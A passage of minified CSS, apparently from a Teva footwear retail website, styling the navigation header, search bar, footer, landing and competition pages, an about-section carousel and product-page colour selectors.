cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#eaab00!important}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#eaab00}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1{position:relative;height:50px;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:50px;left:-13px;background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:3px;border-bottom-right-radius:3px}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;transition:opacity .3s cubic-bezier(.26,1.04,.54,1)!important;opacity:1}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:500!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.9375rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#231f20;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.8125rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}}header.banner .header-section .logo{z-index:5;height:22px;margin-right:30px}header.banner .header-section .logo img{height:22px;width:auto;vertical-align:top}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:50px;background-color:#fff;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}header.banner .header-section .search form .form-group{margin:0}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:44px;width:calc(100% - 6px);left:3px}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{left:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{left:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{left:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1);fill:#8c8c8c}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#231f20}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{position:relative;background-color:#333;left:auto;bottom:auto;right:auto;display:block;z-index:1;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{color:#fff;padding-left:50px!important;padding-right:20px!important}header.banner .header-section .search form button[type=submit]{left:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#eaab00}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#eaab00}header.banner .header-section .menu-link{border-left:1px solid #3e3c3b;padding:0 20px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 14px}}header.banner .header-section .menu-link:hover span{color:#eaab00}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#eaab00}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(.26,1.04,.54,1);-o-transition:fill .2s cubic-bezier(.26,1.04,.54,1);transition:fill .2s cubic-bezier(.26,1.04,.54,1)}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1)}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.9375rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:50px;cursor:pointer;position:relative;top:-1px;color:#fff;border:none;border-left:1px solid #3e3c3b}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#eaab00}header.banner .header-section .navbar-toggler:hover .text{color:#eaab00}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:color .2s cubic-bezier(.26,1.04,.54,1);transition:color .2s cubic-bezier(.26,1.04,.54,1);font-size:.8125rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}footer.content-info .footer-top{border-top:1px solid #c7c7c7;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .container-fluid{max-width:1530px}footer.content-info .footer-top h5{font-size:.9375rem;text-transform:uppercase;margin-bottom:12px}footer.content-info .footer-top h6{font-size:.9375rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:16p x/16rem;color:#eaab00}footer.content-info .footer-top p{font-size:.8125rem;margin-bottom:12px}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{line-height:1.2}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-bottom:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-bottom:0}}footer.content-info .footer-bottom{background-color:#f2f2f2;text-align:center;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid{max-width:970px;opacity:.5}body.page main.wrap .container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.8125rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile2_Mobile-borderless_1c762bf0.jpg);background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row:first-child>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile1_Desktop_015c9d0f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(2)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile4_Desktop_94b4570f.jpg)}body.page.page-landing main.wrap .background-container>.row:nth-child(3)>div{background-image:url(/dist/images/teva/Feb_02.26_BITC_LP_Tile5_Desktop_f145833c.jpg)}}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.9375rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes{font-family:proxima-nova,Helvetica,Arial,sans-serif}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.8125rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}#festival h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h3.section-title{font-size:3rem;line-height:1}}#festival h4.section-subtitle{font-size:1.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h4.section-subtitle{font-size:1.375rem;line-height:1}}#festival p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#festival p.section-text{font-size:1rem;line-height:1.5}}#festival .img-col{overflow:hidden;position:relative}#festival .img-col .grid-img{top:0;left:0;width:auto;min-height:100%;max-width:9999px;position:absolute;height:100%}#festival section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}#festival section.products .products-container article.product{margin-top:20px}@media (min-width:576px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:768px){#festival section.products .products-container article.product{margin-top:20px}}@media (min-width:992px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){#festival section.products .products-container article.product{margin-top:30px}}#festival section.products .products-container article.product a{text-decoration:none!important}@media screen and (max-width:768px){#about .container-fluid.text-center .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}#festival .img-col{overflow:visible;position:static}#festival .img-col .grid-img{width:100%;height:auto;min-height:0;max-width:100%;position:static}}body.page.page-landing.gcc main.wrap .bsxtp{background-image:url(/dist/images/teva/gc_competition/bsxtp_1c1da9d6.jpg)}body.page.page-landing.gcc main.wrap .bsxtp h2{text-align:center;padding-top:35%;color:#fff;font-size:2.3em;text-transform:uppercase;font-weight:300}body.page.page-landing.gcc main.wrap .bsxtp .btn{text-transform:uppercase;border:0;background-color:#fff;color:#000;line-height:40px;font-size:1em;height:auto;margin:40px auto;display:block;width:260px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .bsxtp .btn:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}body.page.page-landing.gcc main.wrap .text-small{font-size:16px;color:#fff;margin-bottom:10px!important}body.page.page-landing.gcc main.wrap .text-small a{color:#fff}body.page.page-landing.gcc main.wrap .rules{padding-top:48px;font-size:13px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row{background-color:#fff!important}@media screen and (max-width:1169px){body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap{position:relative;overflow:hidden;height:100%;width:100%}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap img{height:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:9999px;width:auto}}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div{background:none!important;padding:10px!important}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .btsx{text-align:left}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner{height:100%;width:100%;background-size:cover;padding:35px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .text-big{font-size:1.1em;margin-top:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn{text-transform:uppercase;background-color:#bb9336;width:100%;border:0;height:60px;font-size:1.2em;color:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn:hover{color:#ddd;background-color:#997930;border-color:#997930}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn{background-color:#fff;color:#000;line-height:40px;display:inline-block;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn.terms{position:absolute;left:45px;width:calc(100% - 90px);bottom:45px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio{display:inline-block;margin-right:30px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio input{vertical-align:3px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields label{text-transform:uppercase;font-weight:800;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields select{margin-bottom:20px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points{padding:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points li{font-size:1.1em;line-height:1.5em;list-style-type:none;padding:0 0 1em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.tpdx{background-image:url(/dist/images/teva/gc_competition/dxtp_45f95024.jpg)}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.btsx{background-image:url(/dist/images/teva/gc_competition/sxbt_055afd81.jpg)}@media screen and (max-width:1025px){body.page.page-landing.gcc main.wrap .bsxtp h2{font-size:1.5em;line-height:2em;padding-top:30px}}body#product main.wrap>.container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-size:.9375rem;margin-bottom:3px;text-transform:uppercase}body#product main.wrap .main-row aside h1{text-transform:uppercase;font-size:1.5rem;margin-bottom:1px}@media (min-width:992px){body#product main.wrap .main-row aside h1{font-size:1.625rem}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .lower-price{font-size:.75em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .current-color{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:55px;height:55px;position:relative;border:1px solid #c7c7c7;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .color-selector .color-item.current{border:2px solid #eaab00}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:rgba(0,0,0,.05)}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.8125rem;padding-top:5px}body#product main.wrap .main-row aside .size-title{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside 